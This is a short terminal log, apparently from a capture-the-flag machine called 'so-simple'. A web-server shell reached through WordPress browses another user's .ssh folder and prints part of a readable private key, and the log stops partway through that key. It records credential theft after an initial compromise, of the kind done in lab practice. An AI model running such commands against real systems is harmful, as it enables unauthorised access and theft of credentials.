 www-data@so-simple:/var/www/html/wordpress/wp-admin$ cd /home/max/.ssh
cd /home/max/.ssh
www-data@so-simple:/home/max/.ssh$ ls -lah
ls -lah
total 20K
drwxr-xr-x 2 max  max  4.0K Jul 14  2020 .
drwxr-xr-x 7 max  max  4.0K Jul 15  2020 ..
-rw-r--r-- 1 max  max   568 Jul 14  2020 authorized_keys
-rwxr-xr-x 1 root root 2.6K Jul 14  2020 id_rsa
-rw-r--r-- 1 root root  568 Jul 14  2020 id_rsa.pub
www-data@so-simple:/home/max/.ssh$ cat id_rsa
cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAx231yVBZBsJXe/VOtPEjNCQXoK+p5HsA74EJR7QoI+bsuarBd4Cd
mnckYREKpbjS4LLmN7awDGa8rbAuYq8JcXPdOOZ4bjMknONbcfc+u/6OHwcvu6mhiW/zdS